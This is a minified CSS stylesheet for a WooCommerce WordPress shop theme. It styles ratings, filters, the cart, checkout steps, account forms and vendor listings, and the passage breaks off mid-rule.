.star-rating:before{content:"\73\73\73\73\73";color:#f5c136;float:left;top:0;left:0;position:absolute;letter-spacing:1px}.rtl .woocommerce .star-rating:before{float:right}.rtl .woocommerce .star-rating:before{right:0;left:auto}.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.rtl .woocommerce .star-rating span{float:right}.rtl .woocommerce .star-rating span{right:0;left:auto}.woocommerce .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0;color:#f5c136;letter-spacing:1px}.rtl .woocommerce .star-rating span:before{right:0;left:auto}.woocommerce .woocommerce-review-link{color:#999591}.archive-shop .page-title{display:none}.show-filter{font-size:18px;color:#88c74a;cursor:pointer;font-weight:400;text-transform:uppercase;letter-spacing:1px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.show-filter:hover,.show-filter:active{color:#88c74a}.show-filter i{margin-left:10px}.rtl .show-filter i{margin-right:10px;margin-left:inherit}.apus-shop-menu{font-size:15px;margin:0;position:relative}.apus-shop-menu .filter-action i{margin-right:3px}.rtl .apus-shop-menu .filter-action i{margin-left:3px;margin-right:inherit}.apus-shop-menu ul.apus-filter-menu{padding:0;margin:5px 0 0;list-style:none;float:right}.rtl .apus-shop-menu ul.apus-filter-menu{float:left}.apus-shop-menu ul.apus-filter-menu li{display:inline-block}.apus-shop-menu ul.apus-categories{float:left;padding:0;margin:2px 0 0;list-style:none}.rtl .apus-shop-menu ul.apus-categories{float:right}.apus-shop-menu ul.apus-categories li{display:inline-block;margin-right:40px}.rtl .apus-shop-menu ul.apus-categories li{margin-left:40px;margin-right:inherit}.apus-shop-menu ul.apus-categories li a{text-transform:capitalize;padding:0;font-size:16px;font-weight:500;color:#252525;position:relative;display:inline-block}.apus-shop-menu ul.apus-categories li .product-count{font-size:14px;color:#636363;margin:0 2px;vertical-align:top;display:inline-block}.apus-shop-menu ul.apus-categories li.current-cat>a{color:#88c74a}.apus-shop-menu ul.apus-categories .apus-shop-sub-categories{padding:0;margin:10px 0 0}.apus-shop-menu ul.apus-categories .apus-shop-sub-categories li a{font-size:16px}.apus-shop-menu .content-inner #apus-orderby{margin-left:40px}.rtl .apus-shop-menu .content-inner #apus-orderby{margin-right:40px;margin-left:inherit}.apus-shop-header{background:transparent;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.apus-shop-header.filter-active{background:#fff;border-bottom:1px solid #eee;margin-bottom:30px}.apus-shop-header .apus-sidebar-header{display:none;border:1px solid #88c74a;padding:20px 30px;background:#fff}.apus-shop-header .apus-widget-scroll ul li{padding:0;list-style:none;font-size:14px;margin:0 0 10px}.apus-shop-header .apus-sidebar-inner{padding:0 15px}.apus-shop-header .apus-sidebar-inner ul{padding:0;margin:0;list-style:none}.apus-shop-header .apus-sidebar-inner .apus-widget-title{font-weight:400;font-size:18px;text-transform:capitalize;margin:0 0 20px}.apus-shop-header .widget_layered_nav ul li a,.apus-shop-header .product-categories li a{font-size:14px;padding:0!important}.apus-shop-header .widget_layered_nav ul li .count,.apus-shop-header .product-categories li .count{float:none}.apus-shop-header .widget_layered_nav li.chosen,.apus-shop-header .product-categories li.chosen{color:#88c74a}.apus-shop-header .widget_layered_nav li.chosen>a,.apus-shop-header .product-categories li.chosen>a{color:#88c74a}.apus-categories-dropdown{appearance:none;-webkit-appearance:none;-moz-appearance:none;border:none;color:#252525;font-size:14px;margin-top:4px}.apus-categories-dropdown .category-dropdown-label{cursor:pointer}.apus-categories-dropdown option{font-size:16px;color:#636363}.apus-categories-dropdown option[selected="selected"]{color:#252525}.apus-categories-dropdown .dropdown-menu{min-width:200px;padding:20px 30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #88c74a;-webkit-box-shadow:none;box-shadow:none}.apus-categories-dropdown .dropdown-menu ul{list-style:none;padding:0;margin:0}.apus-categories-dropdown .dropdown-menu ul li{margin:0 0 5px}.apus-categories-dropdown .dropdown-menu ul li a{color:#636363}.apus-categories-dropdown .dropdown-menu ul li a:hover,.apus-categories-dropdown .dropdown-menu ul li a:active{color:#252525}.apus-categories-dropdown .dropdown-menu ul li.active{color:#252525}.apus-categories-dropdown .dropdown-menu ul li:last-child{margin:0}.before-shop-header-wrapper{position:relative}@media (min-width:768px){.before-shop-header-wrapper .before-shop-loop-fillter{position:absolute;top:20px}}.pagination-top{margin-top:-6px}.pagination-top .apus-pagination.pagination-woo{margin:0}.pagination-top .apus-pagination .apus-pagination-inner{padding:0}.pagination-top.has-fillter .apus-pagination .apus-pagination-inner{padding:0 30px}.apus-filter{padding:0 0 20px;margin:0 0 20px;border-bottom:1px solid #ededed}@media (min-width:1200px){.apus-filter{margin-bottom:40px}}.apus-filter .shop-page-title{margin-top:0;margin-bottom:0;font-size:24px}.apus-filter .woocommerce-result-count{font-size:18px;font-weight:400;float:right;margin:0}.rtl .apus-filter .woocommerce-result-count{float:left}.apus-filter #apus-orderby{float:left}.rtl .apus-filter #apus-orderby{float:right}.apus-filter .woocommerce-ordering{margin:0}.apus-filter .orderby-wrapper>*{display:inline-block;vertical-align:middle;float:none}.apus-filter select{font-size:16px;color:#636363;appearance:none;-webkit-appearance:none;-moz-appearance:none;background:url(../../../../../../../themes/ogami/images/select.png) #fff right 10px center no-repeat;font-weight:400;padding:3px 20px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;margin:0;border:1px solid #ededed}.apus-filter .display-mode{margin-top:4px}.apus-filter .change-view{color:#ccc;display:inline-block}.apus-filter .change-view i{font-size:24px;vertical-align:middle}.apus-filter .change-view+.change-view{margin-left:10px}.rtl .apus-filter .change-view+.change-view{margin-right:10px;margin-left:inherit}@media (min-width:1200px){.apus-filter .change-view+.change-view{margin-left:20px}.rtl .apus-filter .change-view+.change-view{margin-right:20px;margin-left:inherit}}.apus-filter .change-view:hover,.apus-filter .change-view.active{color:#88c74a}@media (min-width:1200px){.apus-filter .form-ogami-ppp .ogami-wc-wppp-select{min-width:190px}}.apus-filter .form-ogami-ppp,.apus-filter .orderby-wrapper{margin-right:10px}.rtl .apus-filter .form-ogami-ppp,.rtl .apus-filter .orderby-wrapper{margin-left:10px;margin-right:inherit}@media (min-width:1200px){.apus-filter .form-ogami-ppp,.apus-filter .orderby-wrapper{margin-right:30px}.rtl .apus-filter .form-ogami-ppp,.rtl .apus-filter .orderby-wrapper{margin-left:30px;margin-right:inherit}}.form-ogami-ppp{float:left}.rtl .form-ogami-ppp{float:right}.form-ogami-ppp select{font-size:16px;color:#636363;appearance:none;-webkit-appearance:none;-moz-appearance:none;background:url(../../../../../../../themes/ogami/images/select.png) #fff right 10px center no-repeat;font-weight:400;border:1px solid #ededed;padding:3px 20px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;margin:0;border:1px solid #ededed}.apus-after-loop-shop{margin-bottom:10px}.apus-after-loop-shop .form-ogami-ppp select{min-width:120px}@media (min-width:768px){.apus-after-loop-shop{margin-bottom:45px}.apus-after-loop-shop .woocommerce-result-count{float:right;margin:4px 0 0}.rtl .apus-after-loop-shop .woocommerce-result-count{float:left}.apus-after-loop-shop .apus-pagination{float:left;margin:0;padding:0}.rtl .apus-after-loop-shop .apus-pagination{float:right}}#apus-orderby .orderby-label{color:#636363;display:inline-block;font-size:14px;font-weight:300;cursor:pointer;border:1px solid #ededed;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;padding:4px 15px}#apus-orderby .dropdown-menu{min-width:200px;padding:20px 30px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #88c74a;-webkit-box-shadow:none;box-shadow:none}#apus-orderby .dropdown-menu ul{list-style:none;padding:0;margin:0}#apus-orderby .dropdown-menu ul li{margin:0 0 5px}#apus-orderby .dropdown-menu ul li a{color:#636363}#apus-orderby .dropdown-menu ul li a:hover,#apus-orderby .dropdown-menu ul li a:active{color:#252525}#apus-orderby .dropdown-menu ul li.active{color:#252525}#apus-orderby .dropdown-menu ul li:last-child{margin:0}.apus-topcart .dropdown-menu{top:50px;margin:0;padding:20px;min-width:280px;display:block;border:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:0 10px 40px -10px rgba(0,0,0,.15);box-shadow:0 10px 40px -10px rgba(0,0,0,.15);background:#fff;opacity:0;filter:alpha(opacity=0);display:none}@media (min-width:1200px){.apus-topcart .dropdown-menu{max-width:340px}}.apus-topcart .buttons{margin:0}.apus-topcart .buttons .btn,.apus-topcart .buttons .viewmore-products-btn,.apus-topcart .buttons .woocommerce .wishlist_table .product-add-to-cart a,.woocommerce .wishlist_table .product-add-to-cart .apus-topcart .buttons a,.apus-topcart .buttons .woocommerce .return-to-shop .button,.woocommerce .return-to-shop .apus-topcart .buttons .button,.apus-topcart .buttons .woocommerce .track_order .button,.woocommerce .track_order .apus-topcart .buttons .button,.apus-topcart .buttons .woocommerce #respond input#submit,.woocommerce #respond .apus-topcart .buttons input#submit,.apus-topcart .buttons .woocommerce div.product form.cart .button,.woocommerce div.product form.cart .apus-topcart .buttons .button,.apus-topcart .buttons .woocommerce .details-product .information .stock.out-of-stock,.woocommerce .details-product .information .apus-topcart .buttons .stock.out-of-stock,.apus-topcart .buttons .woocommerce table.shop_table input.button,.woocommerce table.shop_table .apus-topcart .buttons input.button,.apus-topcart .buttons .woocommerce .woocommerce-message .button,.woocommerce .woocommerce-message .apus-topcart .buttons .button,.apus-topcart .buttons .woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .apus-topcart .buttons .button,.apus-topcart .buttons .wfg-button,.apus-topcart .buttons .woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .price_slider_amount .apus-topcart .buttons .button,.apus-topcart .buttons #add_payment_method .wc-proceed-to-checkout a.checkout-button,#add_payment_method .wc-proceed-to-checkout .apus-topcart .buttons a.checkout-button,.apus-topcart .buttons .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .apus-topcart .buttons a.checkout-button,.apus-topcart .buttons .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout .apus-topcart .buttons a.checkout-button{border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.apus-topcart .buttons .wc-forward{text-transform:uppercase;display:block;margin-bottom:10px}.apus-topcart .buttons .wc-forward:last-child{margin:0}.apus-topcart .buttons .wc-forward:after{vertical-align:text-top}.apus-topcart .open .dropdown-menu{display:block;opacity:1;filter:alpha(opacity=100)}.apus-topcart .overlay-offcanvas-content{background:rgba(0,0,0,.5);position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;cursor:no-drop;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);visibility:hidden;z-index:2}.apus-topcart .overlay-offcanvas-content.active{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.apus-topcart .offcanvas-content{z-index:3;position:fixed;right:0;top:0;background:#fff;-webkit-transition:all 0.35s ease-in-out 0s;-o-transition:all 0.35s ease-in-out 0s;transition:all 0.35s ease-in-out 0s;opacity:0;filter:alpha(opacity=0);width:400px;height:100vh;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.apus-topcart .offcanvas-content.active{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.apus-topcart .offcanvas-content .shopping_cart_content .cart_list{max-height:calc(100% - 180px)}.apus-topcart .offcanvas-content .title-cart-canvas{font-size:16px;text-align:center;margin:0 0 10px;padding:10px;border-bottom:1px solid #ededed;text-transform:uppercase;position:relative}.apus-topcart .offcanvas-content .title-cart-canvas .close-cart{position:absolute;top:11px;left:14px;z-index:1;background:#fff;font-size:18px;cursor:pointer;color:#e44343}.rtl .apus-topcart .offcanvas-content .title-cart-canvas .close-cart{right:14px;left:auto}.apus-topcart .offcanvas-content .shopping_cart_content{padding:10px;height:calc(100vh - 50px);display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap}@media (min-width:1200px){.apus-topcart .offcanvas-content .shopping_cart_content{padding:15px 15px 30px}}.apus-topcart .offcanvas-content .shopping_cart_content .cart-bottom{align-self:flex-end;-webkit-align-self:flex-end;width:100%}.apus-topcart .offcanvas-content .shopping_cart_content .cart_list{width:100%}.shopping_cart_content{font-size:14px}.shopping_cart_content .variation{margin:0 0 3px;overflow:hidden}.shopping_cart_content .variation dt{margin-right:5px}.rtl .shopping_cart_content .variation dt{margin-left:5px;margin-right:inherit}.shopping_cart_content .variation dt,.shopping_cart_content .variation dd{float:left}.rtl .shopping_cart_content .variation dt,.rtl .shopping_cart_content .variation dd{float:right}.shopping_cart_content .variation dt p,.shopping_cart_content .variation dd p{margin:0}.shopping_cart_content .cart_list{padding:0 0 10px;max-height:270px;overflow:hidden}.shopping_cart_content .cart_list>div{margin:0 0 20px;overflow:hidden}.shopping_cart_content .cart_list>div.empty{border:none;margin:0;color:#252525}.shopping_cart_content .cart_list>div:last-child{border:none}.shopping_cart_content .cart_list .image{width:70px;height:70px;padding:5px;border:1px solid #ededed;display:block}.shopping_cart_content .cart_list .image img{width:60px;height:60px;max-width:none}.shopping_cart_content .cart_list .quantity{font-family:"Cera Pro Medium";font-size:16px;color:#88c74a;padding:0;line-height:1}.shopping_cart_content .cart_list .name{font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif;margin:0;font-size:14px}.shopping_cart_content .cart_list .cart-item{margin:0;font-size:16px}.shopping_cart_content .cart_list .media-body{width:1000px;padding-right:20px}.rtl .shopping_cart_content .cart_list .media-body{padding-left:20px;padding-right:inherit}.shopping_cart_content .cart_list .cart-main-content{text-align:left;position:relative}.rtl .shopping_cart_content .cart_list .cart-main-content{text-align:right}.shopping_cart_content .cart_list .cart-main-content .remove{position:absolute;right:0;top:25px;z-index:9;font-size:13px;background:transparent!important;color:#636363!important}.rtl .shopping_cart_content .cart_list .cart-main-content .remove{left:0;right:auto}.shopping_cart_content .cart_list .cart-main-content .remove:hover,.shopping_cart_content .cart_list .cart-main-content .remove:focus{color:#e44343!important}.shopping_cart_content .cart_list .cart-item{overflow:hidden}.shopping_cart_content .total{color:#88c74a;border-top:1px solid #ededed;overflow:hidden;position:relative;margin:0;font-weight:400;text-transform:uppercase;padding:20px 0;font-size:14px;font-family:"Cera Pro Medium"}.shopping_cart_content .total strong{font-weight:400}.shopping_cart_content .total .amount{font-size:18px;float:right}.rtl .shopping_cart_content .total .amount{float:left}.shopping_cart_content .total.empty{border:none;margin:0;padding-top:0}.woocommerce a.remove{padding:0;margin:auto;color:#e44343;font-size:32px;background:transparent}.place-order{padding:30px}.yith-wcwl-add-button>a i,.wishlist_table .add_to_cart.button i{margin:0!important}.yith-wcwl-share ul{padding:0;margin:0;list-style:none}.input-text{border:1px solid #e5e5e5;padding:5px 10px}.woocommerce address{margin-bottom:20px}.product-categories{list-style:none;margin:0;font-size:14px;padding:0;overflow:hidden}.product-categories+.view-more-list-cat{position:absolute;background:#fff;bottom:1px;left:1px;width:calc(100% - 2px);z-index:99;display:block;color:#5cb85c;padding:5px 54px 15px}.product-categories+.view-more-list-cat.view-less{color:#e44343}.product-categories+.view-more-list-cat:hover,.product-categories+.view-more-list-cat:active{text-decoration:underline}.product-categories.hideContent{height:435px}.product-categories.showContent{height:auto}.product-categories .children{list-style:none;padding:0}.product-categories li{line-height:32px}.product-categories li li{padding-left:20px}.rtl .product-categories li li{padding-right:20px;padding-left:inherit}.product-categories li.current-cat-parent>.count,.product-categories li.current-cat>.count,.product-categories li:hover>.count{color:#88c74a}.product-categories li.current-cat-parent>a,.product-categories li.current-cat>a,.product-categories li:hover>a{color:#88c74a}.product-categories li .count{font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;display:inline-block;float:right;margin-top:3px}.rtl .product-categories li .count{float:left}.product-categories li a{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;color:#636363}.product-categories li a:hover,.product-categories li a:active{color:#88c74a}.product-categories li.cat-parent{position:relative}.product-categories li.cat-parent>i{padding-right:12px;cursor:pointer;position:absolute;left:0;top:13px}.rtl .product-categories li.cat-parent>i{padding-left:12px;padding-right:inherit}.rtl .product-categories li.cat-parent>i{right:0;left:auto}.top-archive-shop{padding-bottom:30px}.apus-results{margin-top:10px}.apus-results .apus-results-reset{display:inline-block;padding:6px 15px;background:#e44343;color:#fff;white-space:nowrap;font-weight:400;font-size:15px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.apus-results .apus-results-reset:hover,.apus-results .apus-results-reset:active{color:#fff;background:#d51f1f}.ajax-pagination{text-align:center;margin:10px 0}.ajax-pagination.apus-loader .apus-loadmore-btn{display:none}.ajax-pagination.apus-loader:after{background-image:url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;content:"";width:40px;height:40px;display:block;width:100%}.ajax-pagination .apus-loadmore-btn+.apus-allproducts{display:none}.ajax-pagination .apus-loadmore-btn.hidden+.apus-allproducts{display:block;color:#e44343}.add-cart>.added{display:none!important}.add-cart .added_to_cart:after{display:none}.apus-shop-products-wrapper.loading{position:relative}.apus-shop-products-wrapper.loading:before{background:url(../../../../../../../themes/ogami/images/loading-quick.gif) center 100px/50px no-repeat rgba(255,255,255,.9);position:absolute;width:100%;height:100%;content:"";left:0;top:0;z-index:99}.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-account .woocommerce-MyAccount-navigation{width:100%;float:none}.woocommerce-account .woocommerce-MyAccount-navigation{border-bottom:2px solid #eee}.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{margin-right:30px;display:inline-block}.rtl .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{margin-left:30px;margin-right:inherit}.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{padding:0 0 7px;position:relative;display:inline-block}.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:before{width:100%;height:2px;background:#88c74a;position:absolute;bottom:-2px;left:0;content:'';-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active>a,.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:hover>a,.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:active>a{color:#88c74a}.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active>a:before,.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:hover>a:before,.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:active>a:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.woocommerce-MyAccount-content{padding:20px 0}.woocommerce-MyAccount-content h2{margin:20px 0 10px;text-transform:uppercase;font-size:18px;font-family:"Cera Pro Medium"}.edit-account br{display:none}.edit-account input[type="text"],.edit-account input[type="password"]{height:40px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.edit-account input[type="text"]:focus,.edit-account input[type="password"]:focus{border-color:#ededed}.edit-account legend{font-size:72px;font-weight:300;border:none;margin:30px 0 0}.edit-account label{font-weight:400;font-size:16px;color:#252525}.woocommerce-MyAccount-content,.woocommerce-MyAccount-navigation{max-width:970px;margin:auto}form.login,form.register{margin:0!important;border:none!important;padding:0!important}form.login br,form.register br{display:none}form.login label,form.register label{font-weight:400}form.login .form-group,form.register .form-group{margin:0 0 20px}form.login .form-group:last-child,form.register .form-group:last-child{margin-bottom:0}form.login .input-text,form.register .input-text{background:#fff!important;border:1px solid #ededed!important;height:40px}form.login .input-text:focus,form.register .input-text:focus{border-color:#d4d4d4!important}form.login input[type="checkbox"],form.register input[type="checkbox"]{margin-right:7px}.rtl form.login input[type="checkbox"],.rtl form.register input[type="checkbox"]{margin-left:7px;margin-right:inherit}form.login .input-submit~span,form.register .input-submit~span{margin:10px 0 0}form.login .input-submit~span.pull-left,form.register .input-submit~span.pull-left{margin-left:15px}.rtl form.login .input-submit~span.pull-left,.rtl form.register .input-submit~span.pull-left{margin-right:15px;margin-left:inherit}form.login .input-submit~span.lost_password a,form.register .input-submit~span.lost_password a{color:#88c74a}form.login .user-role,form.register .user-role{padding-left:20px}form.login .user-role [type="radio"],form.register .user-role [type="radio"]{margin-top:11px}.login-wrapper .mfp-content{width:500px!important;max-width:80%;background-color:#fff}.login-wrapper .title{text-align:center}.login-wrapper .apus-mfp-close{font-size:20px;display:inline-block;background:#e44343;color:#fff;display:inline-block;width:42px;height:42px;line-height:42px;border:none;margin:-21px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity:.9;filter:alpha(opacity=90)}.login-wrapper .apus-mfp-close:hover,.login-wrapper .apus-mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.cart_item{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #ededed}.cart_item>.media-left{width:70%}.cart_item img{width:90px;max-width:none}.cart_item .content-left{overflow:hidden;padding-left:20px}.rtl .cart_item .content-left{padding-right:20px;padding-left:inherit}.cart_item .product-name{font-size:18px;font-weight:400;margin:0 0 15px}.cart_item .price{font-size:20px;font-family:"Cera Pro Medium";color:#4c4c4c;font-weight:400}.cart_item a.remove{margin:0 0 15px;display:inline-block;font-size:32px;color:#636363!important}.cart_item a.remove:hover,.cart_item a.remove:active{color:#e44343!important}div.cart .input-text{height:53px;border:2px solid #ededed}div.cart .input-text:focus,div.cart .input-text:active{border-color:#252525}div.cart label{font-size:18px;color:#000}.woocommerce .order-review #order_review_heading{font-size:18px;font-weight:400;text-transform:capitalize;margin:0;padding:20px 0}.woocommerce .order-review table.shop_table{margin:0}#order_review .shop_table{border:none;margin-bottom:25px}#order_review .shop_table td{padding:25px 0;width:100%;border-width:0 0 1px;border-style:solid;border-color:#ededed}#order_review .cart_item{margin:0;padding:0;border:none}#order_review .product-name{font-size:14px;margin:0}#order_review .product-name strong{font-weight:400}#order_review .product-total{font-weight:600;color:#88c74a}#order_review>.media-left{width:auto}#order_review .woocommerce-Price-amount{color:#252525;font-weight:600}#order_review .subtotal tr>*{border-bottom:1px solid #ededed!important}#order_review .subtotal th{border:none;font-weight:400;color:#252525}#order_review .subtotal td{text-align:right;padding:10px 0;font-weight:400}.rtl #order_review .subtotal td{text-align:left}#order_review .subtotal td label{font-weight:400}#order_review .subtotal .order-total strong{font-size:20px}#order_review .subtotal .amount{font-weight:600}#order_review .order-total .amount,#order_review .cart-subtotal .amount{color:#88c74a}.apus-checkout-step{padding:0 0 30px}.apus-checkout-step ul{padding:0;list-style:none;margin:0 auto;text-transform:uppercase;width:100%}.apus-checkout-step ul li{position:relative;text-align:center;float:left}.rtl .apus-checkout-step ul li{float:right}@media (min-width:768px){.apus-checkout-step ul li{width:33.33%}}.apus-checkout-step li{font-size:20px;font-weight:500;color:#232530;line-height:60px;overflow:hidden;position:relative;background:#fff}.apus-checkout-step li:first-child:before{display:none}.apus-checkout-step li:first-child:after{border-width:1px 0 1px 1px}.apus-checkout-step li:before{content:'';z-index:1;position:absolute;top:0;left:-43px;border:1px solid #ededed;width:60px;height:60px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);background:#fff}.apus-checkout-step li:after{position:absolute;content:'';border-width:1px 0;border-style:solid;border-color:#ededed;width:calc(100% - 30px);height:100%;z-index:5;left:0;top:0}.rtl .apus-checkout-step li:after{right:0;left:auto}.apus-checkout-step li .inner{position:relative}.apus-checkout-step li .inner:after{content:'';z-index:1;position:absolute;top:0;right:-30px;border-style:solid;border-color:#fff #fff #fff transparent;border-width:30px;width:60px;height:60px;background:#fff}.apus-checkout-step li .inner:before{content:'';z-index:1;position:absolute;top:0;right:12px;border:1px solid #ededed;border-width:1px 1px 0 0;width:60px;height:60px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);background:#fff;z-index:2}.apus-checkout-step li.active{background:#88c74a;color:#fff}.apus-checkout-step li.active:after{border-color:#88c74a}.apus-checkout-step li.active .inner:after{border-color:#fff #88c74a}.apus-checkout-step li.active .inner:before{display:none}.apus-checkout-step li.active .step{opacity:.1;filter:alpha(opacity=10);color:#fff}.apus-checkout-step .inner-step{position:relative;z-index:7}.apus-checkout-step .step{z-index:6;position:absolute;top:-1px;right:70px;line-height:60px;font-size:48px;text-transform:uppercase;font-weight:600;display:inline-block;text-align:center;color:#eae9ec}.rtl .apus-checkout-step .step{left:70px;right:auto}.woocommerce-thankyou-order-received{font-size:18px;font-weight:400;margin-bottom:30px;text-align:center;color:#252525}@media (min-width:768px){.woocommerce-thankyou-order-received{font-size:28px}}.woocommerce-thankyou-order-details{text-align:center}.woocommerce ul.order_details li{float:none;display:inline-block;font-size:12px}.woocommerce ul.order_details li strong{margin-top:5px;font-weight:400;color:#252525}.woocommerce ul.order_details li.method strong{color:#e44343}.woo-pay-perfect{font-size:18px;font-weight:600;text-align:center;margin-bottom:20px}.product-top-title{position:relative}.product-top-title .view-more{position:absolute;top:5px;right:0}.rtl .product-top-title .view-more{left:0;right:auto}.layout-detail-product #tabs-list-specifications td{padding:15px;border-color:#eff0f2}.layout-detail-product #tabs-list-specifications td:first-child{font-weight:500;text-transform:uppercase}.accessoriesproducts .list-accesories{margin-bottom:10px}.accessoriesproducts .check-item{margin-top:10px}.wcv-pro-vendorlist{margin:0 0 30px;padding:0 0 30px;border-bottom:1px solid #ededed;border-top:none;background:#fff;height:auto}.wcv-pro-vendorlist .name-store{font-size:18px;margin:10px 0}.wcv-pro-vendorlist:hover .avatar:before{opacity:.5;filter:alpha(opacity=50)}.wcv-pro-vendorlist .avatar{display:inline-block;position:relative;line-height:0;max-width:100%}.wcv-pro-vendorlist .avatar:before{-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#88c74a;opacity:0;filter:alpha(opacity=0)}.wcv-pro-vendorlist .metas{margin:0 0 5px}.wcv-pro-vendorlist .metas>*{display:inline-block;font-size:14px}.wcv-pro-vendorlist .metas>*+*{margin-left:20px}.rtl .wcv-pro-vendorlist .metas>*+*{margin-right:20px;margin-left:inherit}.wcv-pro-vendorlist .metas .total-value{font-weight:400}.wcv-pro-vendorlist .store-address,.wcv-pro-vendorlist .store-phone{font-size:14px;margin:0 0 7px}.wcv-pro-vendorlist .store-address:last-child,.wcv-pro-vendorlist .store-phone:last-child{margin:0}.pv_shop_description{padding:0 15px 30px}.wcv-header-container{padding-right:15px;padding-left:15px;margin-bottom:30px;background:url(../../../../../../../themes/ogami/images/bg-vendor.jpg) repeat rgba(255,255,255,.9)}.wcv-header-container .store-banner{position:absolute;top:0;left:0;z-index:-1}.wcv-header-container .wcv-store-grid{padding:0 0 30px 0}.wcv-header-container #inner-element{background:transparent none repeat scroll 0 0;clear:both;overflow:hidden;position:static;max-width:none;width:100%;padding:0}.wcv-header-container #inner-element .store-info{text-align:inherit}.store-info .title-store{display:inline-block}.store-info .wcv-verified-vendor{display:inline-block;vertical-align:top;margin:0 15px;font-size:12px;color:#fff;background:#4a90de;padding:5px 18px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px}.store-info .social-icons{list-style:none;margin:25px 0 0!important;padding:0}.store-info .social-icons li{display:inline-block;margin-right:10px}.rtl .store-info .social-icons li{margin-left:10px;margin-right:inherit}.store-info .social-icons li a{display:inline-block;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border:1px solid 